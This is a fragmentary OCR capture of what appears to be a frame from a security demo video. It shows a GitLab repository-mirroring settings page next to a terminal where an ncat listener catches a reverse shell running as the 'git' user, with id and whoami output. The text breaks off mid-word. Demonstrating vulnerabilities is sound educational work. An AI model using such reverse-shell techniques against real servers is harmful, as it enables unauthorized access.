 Repository · PwnFunction / tes
Not Secure gitlab.ce:5080/PwnFunction/test/settings/repository#js... Incognito
GitLab Projects Groups More Search or jump to...
T
Mirroring repositories
Collapse
Set up your project to automatically push and/or pull changes to/from another repository.
Branches, tags, and commits will be synced automatically. Read more
Mirror a repository
Git repository URL
Input your repository
Hacked
The repository git://.
Include the
https://
The update action use a
clone/push combination.
The Git LFS objects will not be synced.
This user will be the author of all events in the activity feed that are the result of an
update, like new branches being created or new commits being pushed to existing
branches.
Mirror direction
Push
Authentication method
None
Only mirror protected branches ?
Mirror repository
➜ ~ ncat -lvp 1337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from ::1.
Ncat: Connection from ::1:53618.
id
uid=998(git) gid=998(git) groups=998(git)
whoami
git
gitl